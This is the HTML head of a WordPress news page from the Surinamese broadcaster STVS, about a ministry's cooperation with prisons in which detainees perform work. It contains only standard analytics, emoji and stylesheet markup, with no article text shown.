

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/nieuws/2018/05/owt-gedetineerden-verrichten-werkzaamheden/
body_size: 17543
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>OWT&#038;C heeft samenwerking met penitentiaire instellingen; gedetineerden verrichten werkzaamheden &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/nieuws\/2018\/05\/owt-gedetineerden-verrichten-werkzaamheden\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/3314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/nieuws/2018/05/owt-gedetineerden-verrichten-werkzaamheden/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2018%2F05%2Fowt-gedetineerden-verrichten-werkzaamheden%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fnieuws%2F2018%2F05%2Fowt-gedetineerden-verrichten-werkzaamheden%2F&#038;format=xml" />
